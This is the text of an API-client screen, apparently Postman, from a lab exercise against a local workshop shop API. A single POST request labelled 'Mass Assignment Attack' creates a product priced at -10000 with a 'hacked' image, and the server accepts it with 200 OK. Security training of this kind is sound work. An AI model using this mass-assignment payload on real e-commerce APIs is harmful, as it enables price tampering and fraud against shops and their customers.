 POST http://localhost:8888/workshop/api/shop/products Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"name":"Mass Assignment Attack","price":"-10000","image_url":"https://hackcontrol.org/wp-content/uploads/2021/01/hacked-e1627746564423.png"}
Body Cookies Headers (10) Test Results Status: 200 OK Time: 27 ms Size: 460 B Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "id": 3,
3 "name": "Mass Assignment Attack",
4 "price": "-10000.00",
5 "image_url": "https://hackcontrol.org/wp-content/uploads/2021/01/hacked-e1627746564423.png"
6 }